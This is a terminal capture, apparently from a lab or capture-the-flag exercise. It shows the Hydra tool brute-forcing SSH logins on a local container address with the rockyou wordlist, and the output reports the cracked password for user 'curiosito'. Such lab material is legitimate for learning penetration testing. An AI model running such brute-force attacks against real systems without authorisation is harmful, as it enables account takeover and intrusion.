 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ hydra -l curiosito -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-10 11:14:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: curiosito   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 24 final worker threads did not complete until end.
[ERROR] 24 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-10 11:14:31